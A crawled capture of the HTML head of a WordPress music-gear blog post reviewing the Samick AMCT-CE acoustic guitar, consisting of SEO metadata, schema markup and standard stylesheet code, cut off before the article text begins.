

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seriousgas.com/the-samick-acoustic-guitar-ridin-the-thin-line/
body_size: 31882
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://seriousgas.com/xmlrpc.php">
	<title>The Samick Acoustic guitar | Gear Acquisition Syndrome!!</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="Though Samick sold more guitars worldwide than any other manufacturer, they&#039;re not a household name. But the AMCT-CE acoustic shows why... they should!" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Teaj"/>
	<meta name="google-site-verification" content="Jv3ynQDCEYEVV3Lgxbgj7ChSpVcSvN6Omu09FCM_UUc" />
	<meta name="msvalidate.01" content="A378D7DD09A4D3F2C88665580710354D" />
	<meta name="keywords" content="samick guitar,samick acoustic guitar,samick valley arts guitar,samick amct guitar,samick amct acoustic,samick amct-ce pbe" />
	<link rel="canonical" href="https://seriousgas.com/the-samick-acoustic-guitar-ridin-the-thin-line/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/seriousgas.com\/the-samick-acoustic-guitar-ridin-the-thin-line\/#article","name":"The Samick Acoustic guitar | Gear Acquisition Syndrome!!","headline":"The Samick Acoustic Guitar &#8211; Ridin&#8217; The Thin Line!","author":{"@id":"https:\/\/seriousgas.com\/author\/teaj\/#author"},"publisher":{"@id":"https:\/\/seriousgas.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/seriousgas.com\/wp-content\/uploads\/2020\/05\/Samick-cartooned-headstock-scaled.jpg","width":2279,"height":2560,"caption":"Samick cartooned headstock"},"datePublished":"2020-05-27T20:30:05+00:00","dateModified":"2023-02-16T22:58:35+00:00","inLanguage":"en-US","commentCount":2,"mainEntityOfPage":{"@id":"https:\/\/seriousgas.com\/the-samick-acoustic-guitar-ridin-the-thin-line\/#webpage"},"isPartOf":{"@id":"https:\/\/seriousgas.com\/the-samick-acoustic-guitar-ridin-the-thin-line\/#webpage"},"articleSection":"Guitars"},{"@type":"BreadcrumbList","@id":"https:\/\/seriousgas.com\/the-samick-acoustic-guitar-ridin-the-thin-line\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/seriousgas.com#listItem","position":1,"name":"Home","item":"https:\/\/seriousgas.com","nextItem":{"@type":"ListItem","@id":"https:\/\/seriousgas.com\/category\/guitars\/#listItem","name":"Guitars"}},{"@type":"ListItem","@id":"https:\/\/seriousgas.com\/category\/guitars\/#listItem","position":2,"name":"Guitars","item":"https:\/\/seriousgas.com\/category\/guitars\/","nextItem":{"@type":"ListItem","@id":"https:\/\/seriousgas.com\/the-samick-acoustic-guitar-ridin-the-thin-line\/#listItem","name":"The Samick Acoustic Guitar &#8211; Ridin&#8217; The Thin Line!"},"previousItem":{"@type":"ListItem","@id":"https:\/\/seriousgas.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/seriousgas.com\/the-samick-acoustic-guitar-ridin-the-thin-line\/#listItem","position":3,"name":"The Samick Acoustic Guitar &#8211; Ridin&#8217; The Thin Line!","previousItem":{"@type":"ListItem","@id":"https:\/\/seriousgas.com\/category\/guitars\/#listItem","name":"Guitars"}}]},{"@type":"Organization","@id":"https:\/\/seriousgas.com\/#organization","name":"Schlenk Noyz Productions, LLC","description":"Love MUSIC GEAR?! Then you've got Serious G.A.S.!! Publishing all things creative to help fill the world with more and BETTER products!","url":"https:\/\/seriousgas.com\/","email":"tjinternetbiz@gmail.com","telephone":"+19712048402","foundingDate":"2017-10-03","numberOfEmployees":{"@type":"QuantitativeValue","value":1},"logo":{"@type":"ImageObject","url":"https:\/\/seriousgas.com\/wp-content\/uploads\/2017\/10\/cropped-cropped-Teaj-head-in-gtr-CROPPED-e1507933587145.jpg","@id":"https:\/\/seriousgas.com\/the-samick-acoustic-guitar-ridin-the-thin-line\/#organizationLogo","width":200,"height":185},"image":{"@id":"https:\/\/seriousgas.com\/the-samick-acoustic-guitar-ridin-the-thin-line\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/seriousgas.com\/author\/teaj\/#author","url":"https:\/\/seriousgas.com\/author\/teaj\/","name":"Teaj","image":{"@type":"ImageObject","@id":"https:\/\/seriousgas.com\/the-samick-acoustic-guitar-ridin-the-thin-line\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0adaae71f7478bf6385ff894df865034b6e59917bdac85ce7ffd3ee7bc3f2db3?s=96&d=monsterid&r=g","width":96,"height":96,"caption":"Teaj"}},{"@type":"WebPage","@id":"https:\/\/seriousgas.com\/the-samick-acoustic-guitar-ridin-the-thin-line\/#webpage","url":"https:\/\/seriousgas.com\/the-samick-acoustic-guitar-ridin-the-thin-line\/","name":"The Samick Acoustic guitar | Gear Acquisition Syndrome!!","description":"Though Samick sold more guitars worldwide than any other manufacturer, they're not a household name. But the AMCT-CE acoustic shows why... they should!","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/seriousgas.com\/#website"},"breadcrumb":{"@id":"https:\/\/seriousgas.com\/the-samick-acoustic-guitar-ridin-the-thin-line\/#breadcrumblist"},"author":{"@id":"https:\/\/seriousgas.com\/author\/teaj\/#author"},"creator":{"@id":"https:\/\/seriousgas.com\/author\/teaj\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/seriousgas.com\/wp-content\/uploads\/2020\/05\/Samick-cartooned-headstock-scaled.jpg","@id":"https:\/\/seriousgas.com\/the-samick-acoustic-guitar-ridin-the-thin-line\/#mainImage","width":2279,"height":2560,"caption":"Samick cartooned headstock"},"primaryImageOfPage":{"@id":"https:\/\/seriousgas.com\/the-samick-acoustic-guitar-ridin-the-thin-line\/#mainImage"},"datePublished":"2020-05-27T20:30:05+00:00","dateModified":"2023-02-16T22:58:35+00:00"},{"@type":"WebSite","@id":"https:\/\/seriousgas.com\/#website","url":"https:\/\/seriousgas.com\/","name":"#Gear Acquisition Syndrome!! SeriousGas.com","alternateName":"Music Gear Acquisition Syndrome","description":"Love MUSIC GEAR?! Then you've got Serious G.A.S.!!","inLanguage":"en-US","publisher":{"@id":"https:\/\/seriousgas.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Gear Acquisition Syndrome!! &raquo; Feed" href="https://seriousgas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gear Acquisition Syndrome!! &raquo; Comments Feed" href="https://seriousgas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gear Acquisition Syndrome!! &raquo; The Samick Acoustic Guitar &#8211; Ridin&#8217; The Thin Line! Comments Feed" href="https://seriousgas.com/the-samick-acoustic-guitar-ridin-the-thin-line/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://seriousgas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseriousgas.com%2Fthe-samick-acoustic-guitar-ridin-the-thin-line%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://seriousgas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseriousgas.com%2Fthe-samick-acoustic-guitar-ridin-the-thin-line%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://seriousgas.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://seriousgas.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://seriousgas.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://seriousgas.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: 